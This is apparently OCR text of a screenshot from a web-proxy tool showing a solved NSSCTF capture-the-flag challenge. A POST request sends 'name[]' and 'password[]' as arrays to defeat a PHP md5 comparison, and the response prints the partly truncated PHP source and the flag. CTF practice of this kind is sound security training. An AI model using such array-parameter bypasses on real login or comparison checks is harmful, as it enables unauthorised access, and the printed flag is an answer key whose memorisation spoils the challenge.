 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
数据包扫描 美化 热加载 构造请求
1 POST /?name[]=1 HTTP/1.1
2 Host : node7.anna.nssctf.cn:26085
3 Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;
q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/
x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
9
10 password[]=2
11
12
Responses 美化 渲染 编码 详情
{
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) ==
{
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{47c751ae-341f-41c2-ab4b-
d58515853664}